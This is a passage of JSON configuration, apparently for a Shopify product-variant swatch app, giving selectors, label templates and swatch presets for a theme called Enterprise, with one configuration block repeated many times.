custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - 